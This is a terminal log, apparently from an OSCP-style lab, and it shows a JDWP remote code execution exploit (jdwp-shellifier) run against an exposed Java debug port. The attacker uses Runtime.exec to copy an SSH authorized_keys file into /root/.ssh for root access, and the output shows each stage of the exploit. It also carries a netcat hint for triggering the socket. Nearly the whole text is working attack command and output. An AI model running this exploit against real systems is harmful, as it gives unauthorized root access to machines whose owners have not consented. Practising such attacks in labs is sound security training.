 dev@oscp:~$ python3 jdwp-shellifier.py --cmd "cp /home/dev/.ssh/authorized_keys /root/.ssh/"
[+] Target: 0.0.0.0:8000
[*] Trying to connect...
[+] Connection successful!
[+] Handshake sent
[+] Handshake successful
[*] Requesting ID sizes from the JDWP server...
• fieldIDSize: 8
• methodIDSize: 8
• objectIDSize: 8
• referenceTypeIDSize: 8
• frameIDSize: 8
[+] ID sizes have been successfully received and set.
[*] Requesting version information from the JDWP server...
• description: Java Debug Wire Protocol (Reference Implementation) version 11.0
JVM Debug Interface version 11.0
JVM version 11.0.16 (OpenJDK 64-Bit Server VM, mixed mode, sharing)
• jdwpMajor: 11
• jdwpMinor: 0
• vmVersion: 11.0.16
• vmName: OpenJDK 64-Bit Server VM
[+] Version information has been successfully received and set.
[+] Found Runtime class: id=0x8b1
[+] Found Runtime.getRuntime(): id=0x7f395402e0a8
[+] Created break event id=0x2
[+] Resume VM signal sent
[+] Waiting for an event on 'accept'
[*] Go triggering the corresponding ServerSocket (e.g., 'nc ip 5000 -z')
[+] Received matching event from thread 0x94d
[+] Payload to send: 'cp /home/dev/.ssh/authorized_keys /root/.ssh/'
[+] Command string object created id:94e
[+] Runtime.getRuntime() returned context id:0x94f
[+] Found Runtime.exec(): id=7f395402e0e0
[+] Runtime.exec() successful, retId=950
[+] Resume VM signal sent